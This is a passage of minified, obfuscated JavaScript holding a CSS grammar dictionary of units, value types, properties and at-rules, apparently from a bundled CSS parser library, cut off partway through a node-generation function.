$l={generic:!0,cssWideKeywords:Gn,generic:!0,cssWideKeywords:[t(1455),t(2968),t(216),t(2097),t(2612)],units:{angle:[t(509),t(934),t(2884),t(478)],decibel:["db"],flex:["fr"],frequency:["hz",t(870)],length:["cm","mm","q","in","pt","pc","px","em",t(1023),"ex",t(584),t(3163),t(1222),"ch",t(1453),"ic",t(1843),"lh",t(2090),"vw",t(3255),t(2261),t(1708),"vh",t(1561),t(1810),t(2675),"vi",t(2015),t(2726),t(3246),"vb",t(2959),t(1324),t(813),t(1673),t(1463),t(2207),t(801),t(2808),t(1058),t(2511),t(1228),t(1816),t(821),t(1624),t(3471),t(278),t(2526)],resolution:[t(2034),t(1220),t(2473),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1680),"absolute-size":t(2588),"acos()":t(1034),"alpha-value":t(1166),"angle-percentage":t(2497),"angular-color-hint":t(1339),"angular-color-stop":t(965),"angular-color-stop-list":t(1242),"animateable-feature":t(1128),"asin()":t(888),"atan()":t(2312),"atan2()":t(2880),attachment:t(2486),"attr()":t(1759),"attr-matcher":t(1854),"attr-modifier":t(2279),"attribute-selector":t(3199),"auto-repeat":t(973),"auto-track-list":t(3449),axis:t(3184),"baseline-position":t(1572),"basic-shape":t(2943),"bg-image":t(1131),"bg-layer":t(1297),"bg-position":t(2182),"bg-size":t(901),"blur()":t(1125),"blend-mode":t(1764),box:t(485),"brightness()":t(2882),"calc()":t(3237),"calc-sum":t(776),"calc-product":t(2743),"calc-value":t(279),"calc-constant":t(1937),"cf-final-image":t(152),"cf-mixing-image":t(639),"circle()":t(429),"clamp()":t(2530),"class-selector":t(1690),"clip-source":t(2756),color:t(1860),"color-stop":t(613),"color-stop-angle":t(2220),"color-stop-length":t(2604),"color-stop-list":t(2112),"color-interpolation-method":t(945),combinator:t(1580),"common-lig-values":t(337),"compat-auto":t(2525),"composite-style":t(3080),"compositing-operator":t(2387),"compound-selector":t(395),"compound-selector-list":t(2678),"complex-selector":t(1231),"complex-selector-list":t(2587),"conic-gradient()":t(514),"contextual-alt-values":t(770),"content-distribution":t(3438),"content-list":t(2963),"content-position":t(3023),"content-replacement":t(1258),"contrast()":t(1963),"cos()":t(502),counter:t(2168),"counter()":t(2391),"counter-name":t(2866),"counter-style":t(3387),"counter-style-name":t(2866),"counters()":t(2585),"cross-fade()":t(1225),"cubic-bezier-timing-function":t(2797),"deprecated-system-color":t(767),"discretionary-lig-values":t(419),"display-box":t(2113),"display-inside":t(1773),"display-internal":t(959),"display-legacy":t(3501),"display-listitem":t(532),"display-outside":t(3134),"drop-shadow()":t(1428),"east-asian-variant-values":t(3312),"east-asian-width-values":t(2718),"element()":t(1654),"ellipse()":t(3172),"ending-shape":t(905),"env()":t(1844),"exp()":t(2239),"explicit-track-list":t(2625),"family-name":t(2711),"feature-tag-value":t(849),"feature-type":t(503),"feature-value-block":t(856),"feature-value-block-list":t(936),"feature-value-declaration":t(1027),"feature-value-declaration-list":t(1435),"feature-value-name":t(2866),"fill-rule":t(3403),"filter-function":t(1045),"filter-function-list":t(501),"final-bg-layer":t(1790),"fixed-breadth":t(2655),"fixed-repeat":t(1095),"fixed-size":t(1606),"font-stretch-absolute":t(366),"font-variant-css21":t(1885),"font-weight-absolute":t(1705),"frequency-percentage":t(2302),"general-enclosed":t(391),"generic-family":t(729),"generic-name":t(2672),"geometry-box":t(358),gradient:t(2305),"grayscale()":t(1043),"grid-line":t(2067),"historical-lig-values":t(2993),"hsl()":t(2800),"hsla()":t(2280),hue:t(1760),"hue-rotate()":t(2048),"hue-interpolation-method":t(215),"hwb()":t(2474),"hypot()":t(2408),image:t(2504),"image()":t(1238),"image-set()":t(2e3),"image-set-option":t(239),"image-src":t(3345),"image-tags":t(403),"inflexible-breadth":t(3239),"inset()":t(1458),"invert()":t(327),"keyframes-name":t(3113),"keyframe-block":t(512),"keyframe-block-list":t(3158),"keyframe-selector":t(1157),"lab()":t(3364),"layer()":t(2003),"layer-name":t(3165),"lch()":t(2360),"leader()":t(3447),"leader-type":t(276),"length-percentage":t(3242),"light-dark()":t(2456),"line-names":t(1513),"line-name-list":t(2613),"line-style":t(3066),"line-width":t(2596),"linear-color-hint":t(2655),"linear-color-stop":t(408),"linear-gradient()":t(2501),"log()":t(1834),"mask-layer":t(964),"mask-position":t(885),"mask-reference":t(1931),"mask-source":t(2756),"masking-mode":t(2560),"matrix()":t(2818),"matrix3d()":t(1199),"max()":t(340),"media-and":t(839),"media-condition":t(805),"media-condition-without-or":t(579),"media-feature":t(3176),"media-in-parens":t(3143),"media-not":t(2518),"media-or":t(2962),"media-query":t(1629),"media-query-list":t(828),"media-type":t(1841),"mf-boolean":t(1648),"mf-name":t(1841),"mf-plain":t(2792),"mf-range":t(3011),"mf-value":t(937),"min()":t(3098),"minmax()":t(3076),"mod()":t(222),"name-repeat":t(2715),"named-color":t(2806),"namespace-prefix":t(1841),"ns-prefix":t(2402),"number-percentage":t(1166),"numeric-figure-values":t(2729),"numeric-fraction-values":t(1725),"numeric-spacing-values":t(267),nth:t(2566),"opacity()":t(1487),"overflow-position":t(1735),"outline-radius":t(3242),"page-body":t(2209),"page-margin-box":t(1914),"page-margin-box-type":t(1975),"page-selector-list":t(2693),"page-selector":t(2055),"page-size":t(2677),"path()":t(597),"paint()":t(896),"perspective()":t(3262),"polygon()":t(1758),"polar-color-space":t(2970),position:t(344),"pow()":t(1576),"pseudo-class-selector":t(1540),"pseudo-element-selector":t(3453),"pseudo-page":t(2941),quote:t(1957),"radial-gradient()":t(214),ratio:t(234),"ray()":t(1869),"ray-size":t(2179),"rectangular-color-space":t(1006),"relative-selector":t(1747),"relative-selector-list":t(586),"relative-size":t(1703),"rem()":t(2600),"repeat-style":t(2725),"repeating-conic-gradient()":t(2930),"repeating-linear-gradient()":t(1403),"repeating-radial-gradient()":t(583),"reversed-counter-name":t(1068),"rgb()":t(3102),"rgba()":t(3147),"rotate()":t(2401),"rotate3d()":t(1620),"rotateX()":t(1734),"rotateY()":t(2126),"rotateZ()":t(3218),"round()":t(662),"rounding-strategy":t(544),"saturate()":t(286),"scale()":t(310),"scale3d()":t(3379),"scaleX()":t(2203),"scaleY()":t(3489),"scaleZ()":t(1772),"scroll()":t(1990),scroller:t(2553),"self-position":t(1991),"shape-radius":t(2895),"sign()":t(2517),"skew()":t(1936),"skewX()":t(3212),"skewY()":t(641),"sepia()":t(490),shadow:t(980),"shadow-t":t(811),shape:t(1020),"shape-box":t(2022),"side-or-corner":t(1207),"sin()":t(3287),"single-animation":t(1159),"single-animation-direction":t(2622),"single-animation-fill-mode":t(1751),"single-animation-iteration-count":t(3094),"single-animation-play-state":t(643),"single-animation-timeline":t(663),"single-transition":t(768),"single-transition-property":t(2985),size:t(1523),"sqrt()":t(2529),"step-position":t(2949),"step-timing-function":t(1235),"subclass-selector":t(143),"supports-condition":t(314),"supports-in-parens":t(295),"supports-feature":t(1246),"supports-decl":t(249),"supports-selector-fn":t(793),symbol:t(866),"system-color":t(357),"tan()":t(1019),target:t(2103),"target-counter()":t(2738),"target-counters()":t(1386),"target-text()":t(755),"time-percentage":t(1229),"timeline-range-name":t(2971),"easing-function":t(3293),"track-breadth":t(305),"track-list":t(3323),"track-repeat":t(2307),"track-size":t(1942),"transform-function":t(3422),"transform-list":t(915),"transition-behavior-value":t(515),"translate()":t(1630),"translate3d()":t(553),"translateX()":t(2641),"translateY()":t(594),"translateZ()":t(1350),"type-or-unit":t(895),"type-selector":t(2219),"var()":t(2984),"view()":t(1213),"viewport-length":t(957),"visual-box":t(830),"wq-name":t(2841),"-legacy-gradient":t(233),"-legacy-linear-gradient":t(293),"-legacy-repeating-linear-gradient":t(2257),"-legacy-linear-gradient-arguments":t(2706),"-legacy-radial-gradient":t(2347),"-legacy-repeating-radial-gradient":t(160),"-legacy-radial-gradient-arguments":t(3254),"-legacy-radial-gradient-size":t(3084),"-legacy-radial-gradient-shape":t(905),"-non-standard-font":t(3161),"-non-standard-color":t(1967),"-non-standard-image-rendering":t(2489),"-non-standard-overflow":t(551),"-non-standard-size":t(731),"-webkit-gradient()":t(2804),"-webkit-gradient-color-stop":t(1813),"-webkit-gradient-point":t(769),"-webkit-gradient-radius":t(3242),"-webkit-gradient-type":t(3346),"-webkit-mask-box-repeat":t(1239),"-ms-filter-function-list":t(298),"-ms-filter-function":t(3174),"-ms-filter-function-progid":t(452),"-ms-filter-function-legacy":t(251),"absolute-color-base":t(2062),"absolute-color-function":t(3054),age:t(2801),"anchor-name":t(3120),"attr-name":t(2467),"attr-fallback":t(3085),"bg-clip":t(2668),bottom:t(3182),"container-name":t(2866),"container-condition":t(300),"coord-box":t(2835),"generic-voice":t(872),gender:t(1983),"generic-script-specific":t(185),"generic-complete":t(2016),"generic-incomplete":t(2118),"-non-standard-generic-family":t(1901),left:t(3182),"color-base":t(3256),"color-function":t(3054),"device-cmyk()":t(1631),"legacy-device-cmyk-syntax":t(1943),"modern-device-cmyk-syntax":t(3103),"cmyk-component":t(1918),"color-mix()":t(1047),"color-space":t(424),"custom-color-space":t(3120),paint:t(1498),"palette-identifier":t(3120),right:t(3182),"scope-start":t(1820),"scope-end":t(1820),"forgiving-selector-list":t(2893),"forgiving-relative-selector-list":t(513),"selector-list":t(2998),"complex-real-selector-list":t(730),"simple-selector-list":t(1649),"relative-real-selector-list":t(942),"complex-selector-unit":t(1660),"complex-real-selector":t(2303),"relative-real-selector":t(1302),"pseudo-compound-selector":t(723),"simple-selector":t(1922),"legacy-pseudo-element-selector":t(1769),"single-animation-composition":t(3297),"svg-length":t(2405),"svg-writing-mode":t(951),top:t(3182),x:t(3221),y:t(3221),declaration:t(2932),"declaration-list":t(1404),url:t(3044),"url-modifier":t(1961),"number-zero-one":t(619),"number-one-or-greater":t(2330),"color()":t(972),"colorspace-params":t(2995),"predefined-rgb-params":t(434),"predefined-rgb":t(943),"xyz-params":t(2888),"xyz-space":t(2059),"oklab()":t(1294),"oklch()":t(3183),"offset-path":t(1906),"rect()":t(2896),"xywh()":t(3353),"query-in-parens":t(2906),"size-feature":t(2811),"style-feature":t(162),"style-query":t(2252),"style-condition":t(2527),"style-in-parens":t(2731),"-non-standard-display":t(1689),"inset-area":t(3337),"position-area":t(2646),"anchor()":t(1371),"anchor-side":t(1507),"anchor-size()":t(2169),"anchor-size":t(192),"anchor-element":t(3120),"try-size":t(2918),"try-tactic":t(814),"font-variant-css2":t(1301),"font-width-css3":t(2576),"system-family-name":t(606)},properties:{"--*":t(1691),"-ms-accelerator":t(617),"-ms-block-progression":t(750),"-ms-content-zoom-chaining":t(368),"-ms-content-zooming":t(1262),"-ms-content-zoom-limit":t(1524),"-ms-content-zoom-limit-max":t(2390),"-ms-content-zoom-limit-min":t(2390),"-ms-content-zoom-snap":t(2885),"-ms-content-zoom-snap-points":t(2100),"-ms-content-zoom-snap-type":t(2224),"-ms-filter":t(486),"-ms-flow-from":t(3012),"-ms-flow-into":t(3012),"-ms-grid-columns":t(1015),"-ms-grid-rows":t(1015),"-ms-high-contrast-adjust":t(1872),"-ms-hyphenate-limit-chars":t(858),"-ms-hyphenate-limit-lines":t(1610),"-ms-hyphenate-limit-zone":t(1289),"-ms-ime-align":t(2785),"-ms-overflow-style":t(2251),"-ms-scrollbar-3dlight-color":t(2759),"-ms-scrollbar-arrow-color":t(2759),"-ms-scrollbar-base-color":t(2759),"-ms-scrollbar-darkshadow-color":t(2759),"-ms-scrollbar-face-color":t(2759),"-ms-scrollbar-highlight-color":t(2759),"-ms-scrollbar-shadow-color":t(2759),"-ms-scrollbar-track-color":t(2759),"-ms-scroll-chaining":t(2342),"-ms-scroll-limit":t(3116),"-ms-scroll-limit-x-max":t(376),"-ms-scroll-limit-x-min":t(1465),"-ms-scroll-limit-y-max":t(376),"-ms-scroll-limit-y-min":t(1465),"-ms-scroll-rails":t(2652),"-ms-scroll-snap-points-x":t(1049),"-ms-scroll-snap-points-y":t(1049),"-ms-scroll-snap-type":t(2224),"-ms-scroll-snap-x":t(1571),"-ms-scroll-snap-y":t(555),"-ms-scroll-translation":t(2976),"-ms-text-autospace":t(2795),"-ms-touch-select":t(752),"-ms-user-select":t(2416),"-ms-wrap-flow":t(2815),"-ms-wrap-margin":t(1465),"-ms-wrap-through":t(3193),"-moz-appearance":t(2161),"-moz-binding":t(2208),"-moz-border-bottom-colors":t(1874),"-moz-border-left-colors":t(1874),"-moz-border-right-colors":t(1874),"-moz-border-top-colors":t(1874),"-moz-context-properties":t(1174),"-moz-float-edge":t(2190),"-moz-force-broken-image-icon":t(1024),"-moz-image-region":t(3009),"-moz-orient":t(3280),"-moz-outline-radius":t(1617),"-moz-outline-radius-bottomleft":t(3367),"-moz-outline-radius-bottomright":t(3367),"-moz-outline-radius-topleft":t(3367),"-moz-outline-radius-topright":t(3367),"-moz-stack-sizing":t(404),"-moz-text-blink":t(2110),"-moz-user-focus":t(2361),"-moz-user-input":t(1532),"-moz-user-modify":t(2537),"-moz-window-dragging":t(3072),"-moz-window-shadow":t(1299),"-webkit-appearance":t(2615),"-webkit-border-before":t(2297),"-webkit-border-before-color":t(2759),"-webkit-border-before-style":t(1035),"-webkit-border-before-width":t(401),"-webkit-box-reflect":t(1946),"-webkit-line-clamp":t(600),"-webkit-mask":t(3236),"-webkit-mask-attachment":t(1280),"-webkit-mask-clip":t(3154),"-webkit-mask-composite":t(3130),"-webkit-mask-image":t(2509),"-webkit-mask-origin":t(1686),"-webkit-mask-position":t(2388),"-webkit-mask-position-x":t(2355),"-webkit-mask-position-y":t(2648),"-webkit-mask-repeat":t(235),"-webkit-mask-repeat-x":t(3311),"-webkit-mask-repeat-y":t(3311),"-webkit-mask-size":t(1623),"-webkit-overflow-scrolling":t(1573),"-webkit-tap-highlight-color":t(2759),"-webkit-text-fill-color":t(2759),"-webkit-text-stroke":t(3045),"-webkit-text-stroke-color":t(2759),"-webkit-text-stroke-width":t(1465),"-webkit-touch-callout":t(1611),"-webkit-user-modify":t(373),"accent-color":t(2671),"align-content":t(2490),"align-items":t(1401),"align-self":t(3093),"align-tracks":t(2014),all:t(3302),"anchor-name":t(2156),"anchor-scope":t(1923),animation:t(1637),"animation-composition":t(900),"animation-delay":t(1431),"animation-direction":t(1766),"animation-duration":t(1431),"animation-fill-mode":t(2564),"animation-iteration-count":t(1883),"animation-name":t(3267),"animation-play-state":t(3257),"animation-range":t(1215),"animation-range-end":t(2870),"animation-range-start":t(2870),"animation-timing-function":t(2338),"animation-timeline":t(3088),appearance:t(2218),"aspect-ratio":t(3240),azimuth:t(2699),"backdrop-filter":t(697),"backface-visibility":t(908),background:t(3278),"background-attachment":t(1280),"background-blend-mode":t(2510),"background-clip":t(3017),"background-color":t(2759),"background-image":t(596),"background-origin":t(2060),"background-position":t(610),"background-position-x":t(412),"background-position-y":t(2974),"background-repeat":t(235),"background-size":t(1623),"block-size":t(618),border:t(2563),"border-block":t(2363),"border-block-color":t(2106),"border-block-style":t(3326),"border-block-width":t(204),"border-block-end":t(2363),"border-block-end-color":t(1798),"border-block-end-style":t(3326),"border-block-end-width":t(204),"border-block-start":t(2363),"border-block-start-color":t(1798),"border-block-start-style":t(3326),"border-block-start-width":t(204),"border-bottom":t(2563),"border-bottom-color":t(1798),"border-bottom-left-radius":t(2604),"border-bottom-right-radius":t(2604),"border-bottom-style":t(3145),"border-bottom-width":t(2697),"border-collapse":t(1897),"border-color":t(1632),"border-end-end-radius":t(2604),"border-end-start-radius":t(2604),"border-image":t(693),"border-image-outset":t(508),"border-image-repeat":t(2790),"border-image-slice":t(2514),"border-image-source":t(1131),"border-image-width":t(2742),"border-inline":t(2363),"border-inline-end":t(2363),"border-inline-color":t(2106),"border-inline-style":t(3326),"border-inline-width":t(204),"border-inline-end-color":t(1798),"border-inline-end-style":t(3326),"border-inline-end-width":t(204),"border-inline-start":t(2363),"border-inline-start-color":t(1798),"border-inline-start-style":t(3326),"border-inline-start-width":t(204),"border-left":t(2563),"border-left-color":t(2759),"border-left-style":t(3145),"border-left-width":t(2697),"border-radius":t(2508),"border-right":t(2563),"border-right-color":t(2759),"border-right-style":t(3145),"border-right-width":t(2697),"border-spacing":t(679),"border-start-end-radius":t(2604),"border-start-start-radius":t(2604),"border-style":t(1176),"border-top":t(2563),"border-top-color":t(2759),"border-top-left-radius":t(2604),"border-top-right-radius":t(2604),"border-top-style":t(3145),"border-top-width":t(2697),"border-width":t(2109),bottom:t(1151),"box-align":t(388),"box-decoration-break":t(2955),"box-direction":t(881),"box-flex":t(3221),"box-flex-group":t(795),"box-lines":t(3307),"box-ordinal-group":t(795),"box-orient":t(2475),"box-pack":t(709),"box-shadow":t(2892),"box-sizing":t(2999),"break-after":t(1359),"break-before":t(1359),"break-inside":t(3426),"caption-side":t(1995),caret:t(3019),"caret-color":t(2671),"caret-shape":t(788),clear:t(865),clip:t(3009),"clip-path":t(735),"clip-rule":t(3403),color:t(2759),"color-interpolation-filters":t(2883),"color-scheme":t(545),"column-count":t(2500),"column-fill":t(2862),"column-gap":t(1396),"column-rule":t(626),"column-rule-color":t(2759),"column-rule-style":t(1035),"column-rule-width":t(401),"column-span":t(1669),"column-width":t(3182),columns:t(2133),contain:t(2033),"contain-intrinsic-size":t(1789),"contain-intrinsic-block-size":t(539),"contain-intrinsic-height":t(539),"contain-intrinsic-inline-size":t(539),"contain-intrinsic-width":t(539),container:t(738),"container-name":t(245),"container-type":t(2656),content:t(1191),"content-visibility":t(1184),"counter-increment":t(1762),"counter-reset":t(2350),"counter-set":t(1762),cursor:t(1517),d:t(1600),cx:t(3242),cy:t(3242),direction:t(403),display:t(339),"dominant-baseline":t(138),"empty-cells":t(1011),"field-sizing":t(158),fill:t(3295),"fill-opacity":t(1856),"fill-rule":t(3403),filter:t(181),flex:t(2077),"flex-basis":t(1985),"flex-direction":t(2079),"flex-flow":t(1223),"flex-grow":t(3221),"flex-shrink":t(3221),"flex-wrap":t(1585),float:t(2914),font:t(1785),"font-family":t(1964),"font-feature-settings":t(1767),"font-kerning":t(2707),"font-language-override":t(3029),"font-optical-sizing":t(1872),"font-palette":t(2753),"font-variation-settings":t(1557),"font-size":t(3322),"font-size-adjust":t(1071),"font-smooth":t(2763),"font-stretch":t(987),"font-style":t(2632),"font-synthesis":t(825),"font-synthesis-position":t(1872),"font-synthesis-small-caps":t(1872),"font-synthesis-style":t(1872),"font-synthesis-weight":t(1872),"font-variant":t(3064),"font-variant-alternates":t(685),"font-variant-caps":t(2685),"font-variant-east-asian":t(1875),"font-variant-emoji":t(1286),"font-variant-ligatures":t(3506),"font-variant-numeric":t(2434),"font-variant-position":t(1697),"font-weight":t(995),"forced-color-adjust":t(1405),gap:t(562),grid:t(2506),"grid-area":t(389),"grid-auto-columns":t(848),"grid-auto-flow":t(1848),"grid-auto-rows":t(848),"grid-column":t(2457),"grid-column-end":t(2799),"grid-column-gap":t(2655),"grid-column-start":t(2799),"grid-gap":t(1218),"grid-row":t(2457),"grid-row-end":t(2799),"grid-row-gap":t(2655),"grid-row-start":t(2799),"grid-template":t(912),"grid-template-areas":t(2232),"grid-template-columns":t(2328),"grid-template-rows":t(2328),"hanging-punctuation":t(1051),height:t(1241),"hyphenate-character":t(2331),"hyphenate-limit-chars":t(1667),hyphens:t(524),"image-orientation":t(2319),"image-rendering":t(297),"image-resolution":t(892),"ime-mode":t(1433),"initial-letter":t(3481),"initial-letter-align":t(1328),"inline-size":t(618),"input-security":t(1872),inset:t(1074),"inset-block":t(2889),"inset-block-end":t(3235),"inset-block-start":t(3235),"inset-inline":t(2889),"inset-inline-end":t(3235),"inset-inline-start":t(3235),"interpolate-size":t(1227),isolation:t(1823),"justify-content":t(1210),"justify-items":t(1162),"justify-self":t(2716),"justify-tracks":t(346),left:t(1151),"letter-spacing":t(1396),"line-break":t(1e3),"line-clamp":t(600),"line-height":t(399),"line-height-step":t(1465),"list-style":t(2886),"list-style-image":t(996),"list-style-position":t(2571),"list-style-type":t(2334),margin:t(2212),"margin-block":t(172),"margin-block-end":t(977),"margin-block-start":t(977),"margin-bottom":t(1151),"margin-inline":t(172),"margin-inline-end":t(977),"margin-inline-start":t(977),"margin-left":t(1151),"margin-right":t(1151),"margin-top":t(1151),"margin-trim":t(1940),marker:t(2210),"marker-end":t(2210),"marker-mid":t(2210),"marker-start":t(2210),mask:t(1245),"mask-border":t(2453),"mask-border-mode":t(2937),"mask-border-outset":t(508),"mask-border-repeat":t(2790),"mask-border-slice":t(2037),"mask-border-source":t(1131),"mask-border-width":t(2742),"mask-clip":t(632),"mask-composite":t(1425),"mask-image":t(2509),"mask-mode":t(507),"mask-origin":t(1879),"mask-position":t(2388),"mask-repeat":t(235),"mask-size":t(1623),"mask-type":t(2937),"masonry-auto-flow":t(2810),"math-depth":t(1209),"math-shift":t(3175),"math-style":t(3175),"max-block-size":t(1738),"max-height":t(929),"max-inline-size":t(1738),"max-lines":t(600),"max-width":t(929),"min-block-size":t(2444),"min-height":t(1241),"min-inline-size":t(2444),"min-width":t(1241),"mix-blend-mode":t(155),"object-fit":t(913),"object-position":t(2939),offset:t(1830),"offset-anchor":t(306),"offset-distance":t(2655),"offset-path":t(3335),"offset-position":t(370),"offset-rotate":t(445),opacity:t(717),order:t(795),orphans:t(795),outline:t(2285),"outline-color":t(2671),"outline-offset":t(1465),"outline-style":t(2396),"outline-width":t(2697),overflow:t(1715),"overflow-anchor":t(1872),"overflow-block":t(1934),"overflow-clip-box":t(560),"overflow-clip-margin":t(894),"overflow-inline":t(1934),"overflow-wrap":t(2592),"overflow-x":t(1934),"overflow-y":t(1934),overlay:t(217),"overscroll-behavior":t(1342),"overscroll-behavior-block":t(242),"overscroll-behavior-inline":t(242),"overscroll-behavior-x":t(242),"overscroll-behavior-y":t(242),padding:t(1326),"padding-block":t(1293),"padding-block-end":t(2874),"padding-block-start":t(2874),"padding-bottom":t(3242),"padding-inline":t(1293),"padding-inline-end":t(2874),"padding-inline-start":t(2874),"padding-left":t(3242),"padding-right":t(3242),"padding-top":t(3242),page:t(3470),"page-break-after":t(2558),"page-break-before":t(2558),"page-break-inside":t(538),"paint-order":t(2861),perspective:t(847),"perspective-origin":t(2939),"place-content":t(1775),"place-items":t(1548),"place-self":t(537),"pointer-events":t(2608),position:t(2351),"position-anchor":t(2385),"position-area":t(2419),"position-try":t(1796),"position-try-fallbacks":t(3482),"position-try-order":t(190),"position-visibility":t(3200),"print-color-adjust":t(1591),quotes:t(3051),r:t(3242),resize:t(3356),right:t(1151),rotate:t(3416),"row-gap":t(1396),"ruby-align":t(3217),"ruby-merge":t(3063),"ruby-position":t(2911),rx:t(3242),ry:t(3242),scale:t(1570),"scrollbar-color":t(2610),"scrollbar-gutter":t(1181),"scrollbar-width":t(2311),"scroll-behavior":t(2606),"scroll-margin":t(1303),"scroll-margin-block":t(1171),"scroll-margin-block-start":t(1465),"scroll-margin-block-end":t(1465),"scroll-margin-bottom":t(1465),"scroll-margin-inline":t(1171),"scroll-margin-inline-start":t(1465),"scroll-margin-inline-end":t(1465),"scroll-margin-left":t(1465),"scroll-margin-right":t(1465),"scroll-margin-top":t(1465),"scroll-padding":t(3259),"scroll-padding-block":t(1799),"scroll-padding-block-start":t(957),"scroll-padding-block-end":t(957),"scroll-padding-bottom":t(957),"scroll-padding-inline":t(1799),"scroll-padding-inline-start":t(957),"scroll-padding-inline-end":t(957),"scroll-padding-left":t(957),"scroll-padding-right":t(957),"scroll-padding-top":t(957),"scroll-snap-align":t(193),"scroll-snap-coordinate":t(2412),"scroll-snap-destination":t(2939),"scroll-snap-points-x":t(852),"scroll-snap-points-y":t(852),"scroll-snap-stop":t(2654),"scroll-snap-type":t(3401),"scroll-snap-type-x":t(2244),"scroll-snap-type-y":t(2244),"scroll-timeline":t(2894),"scroll-timeline-axis":t(1373),"scroll-timeline-name":t(653),"shape-image-threshold":t(717),"shape-margin":t(2655),"shape-outside":t(1040),"shape-rendering":t(1323),stroke:t(3295),"stroke-dasharray":t(2777),"stroke-dashoffset":t(3043),"stroke-linecap":t(2299),"stroke-linejoin":t(605),"stroke-miterlimit":t(1668),"stroke-opacity":t(392),"stroke-width":t(3043),"tab-size":t(2042),"table-layout":t(823),"text-align":t(3179),"text-align-last":t(1275),"text-anchor":t(1966),"text-combine-upright":t(2635),"text-decoration":t(2436),"text-decoration-color":t(2759),"text-decoration-line":t(132),"text-decoration-skip":t(2073),"text-decoration-skip-ink":t(3448),"text-decoration-style":t(534),"text-decoration-thickness":t(252),"text-emphasis":t(1867),"text-emphasis-color":t(2759),"text-emphasis-position":t(2653),"text-emphasis-style":t(777),"text-indent":t(1077),"text-justify":t(2958),"text-orientation":t(1129),"text-overflow":t(3373),"text-rendering":t(1987),"text-shadow":t(2123),"text-size-adjust":t(494),"text-spacing-trim":t(270),"text-transform":t(285),"text-underline-offset":t(2842),"text-underline-position":t(1407),"text-wrap":t(2709),"text-wrap-mode":t(857),"text-wrap-style":t(1429),"timeline-scope":t(2156),top:t(1151),"touch-action":t(2102),transform:t(2083),"transform-box":t(1868),"transform-origin":t(3338),"transform-style":t(1150),transition:t(3386),"transition-behavior":t(2259),"transition-delay":t(1431),"transition-duration":t(1431),"transition-property":t(3439),"transition-timing-function":t(2338),translate:t(3258),"unicode-bidi":t(3284),"user-select":t(3432),"vector-effect":t(236),"vertical-align":t(2085),"view-timeline":t(1172),"view-timeline-axis":t(1373),"view-timeline-inset":t(2229),"view-timeline-name":t(2156),"view-transition-name":t(670),visibility:t(882),"white-space":t(2277),"white-space-collapse":t(1778),widows:t(795),width:t(1241),"will-change":t(2141),"word-break":t(2149),"word-spacing":t(1197),"word-wrap":t(1494),"writing-mode":t(3091),x:t(3242),y:t(3242),"z-index":t(3495),zoom:t(1061),"-moz-background-clip":t(2933),"-moz-border-radius-bottomleft":t(2935),"-moz-border-radius-bottomright":t(1871),"-moz-border-radius-topleft":t(1582),"-moz-border-radius-topright":t(1871),"-moz-control-character-visibility":t(908),"-moz-osx-font-smoothing":t(148),"-moz-user-select":t(1569),"-ms-flex-align":t(497),"-ms-flex-item-align":t(277),"-ms-flex-line-pack":t(1377),"-ms-flex-negative":t(2225),"-ms-flex-pack":t(484),"-ms-flex-order":t(795),"-ms-flex-positive":t(1402),"-ms-flex-preferred-size":t(2491),"-ms-interpolation-mode":t(1543),"-ms-grid-column-align":t(2739),"-ms-grid-row-align":t(2739),"-ms-hyphenate-limit-last":t(2031),"-webkit-background-clip":t(3154),"-webkit-column-break-after":t(1032),"-webkit-column-break-before":t(1032),"-webkit-column-break-inside":t(1032),"-webkit-font-smoothing":t(3268),"-webkit-mask-box-image":t(2076),"-webkit-print-color-adjust":t(1591),"-webkit-text-security":t(3384),"-webkit-user-drag":t(2373),"-webkit-user-select":t(2554),"alignment-baseline":t(745),"baseline-shift":t(2429),behavior:t(2783),cue:t(1169),"cue-after":t(480),"cue-before":t(480),"glyph-orientation-horizontal":t(2873),"glyph-orientation-vertical":t(2873),kerning:t(1200),pause:t(2131),"pause-after":t(2649),"pause-before":t(2649),rest:t(1554),"rest-after":t(2649),"rest-before":t(2649),src:t(1439),speak:t(3071),"speak-as":t(897),"unicode-range":t(629),"voice-balance":t(1260),"voice-duration":t(1170),"voice-family":t(1133),"voice-pitch":t(186),"voice-range":t(186),"voice-rate":t(3478),"voice-stress":t(816),"voice-volume":t(1477),"white-space-trim":t(3004)},atrules:{charset:{prelude:t(486),descriptors:null},"counter-style":{prelude:t(2988),descriptors:{"additive-symbols":t(1514),fallback:t(2988),negative:t(1535),pad:t(2063),prefix:t(3166),range:t(462),"speak-as":t(472),suffix:t(3166),symbols:t(2413),system:t(1509)}},document:{prelude:t(2130),descriptors:null},"font-palette-values":{prelude:t(3120),descriptors:{"base-palette":t(180),"font-family":t(2567),"override-colors":t(1728)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1456),"descent-override":t(1456),"font-display":t(3309),"font-family":t(747),"font-feature-settings":t(1767),"font-variation-settings":t(1557),"font-stretch":t(2598),"font-style":t(833),"font-weight":t(1674),"line-gap-override":t(1456),"size-adjust":t(2390),src:t(1439),"unicode-range":t(629)}},"font-feature-values":{prelude:t(2567),descriptors:null},import:{prelude:t(1094),descriptors:null},keyframes:{prelude:t(1471),descriptors:null},layer:{prelude:t(698),descriptors:null},media:{prelude:t(1698),descriptors:null},namespace:{prelude:t(2521),descriptors:null},page:{prelude:t(2038),descriptors:{bleed:t(376),marks:t(3248),"page-orientation":t(3224),size:t(3473)}},"position-try":{prelude:t(3120),descriptors:{top:t(3235),left:t(2710),bottom:t(742),right:t(1833),"inset-block-start":t(175),"inset-block-end":t(1248),"inset-inline-start":t(1203),"inset-inline-end":t(2468),"inset-block":t(2380),"inset-inline":t(1805),inset:t(2966),"margin-top":t(1284),"margin-left":t(977),"margin-bottom":t(2170),"margin-right":t(2539),"margin-block-start":t(607),"margin-block-end":t(3041),"margin-inline-start":t(2948),"margin-inline-end":t(2365),margin:t(1250),"margin-block":t(3020),"margin-inline":t(3503),width:t(618),height:t(2286),"min-width":t(2444),"min-height":t(2843),"max-width":t(1738),"max-height":t(974),"block-size":t(3417),"inline-size":t(1427),"min-block-size":t(1682),"min-inline-size":t(171),"max-block-size":t(1491),"max-inline-size":t(3018),"align-self":t(748),"justify-self":t(1625)}},property:{prelude:t(1038),descriptors:{syntax:t(486),inherits:t(1717),"initial-value":t(2545)}},scope:{prelude:t(394),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(807),descriptors:null},container:{prelude:t(3291),descriptors:null},nest:{prelude:t(2998),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(756)]){case oe:return this[n(1394)]();case be:return this[n(1626)]();case ye:return this[n(2572)](this[n(1672)],e[n(1642)]);case we:return 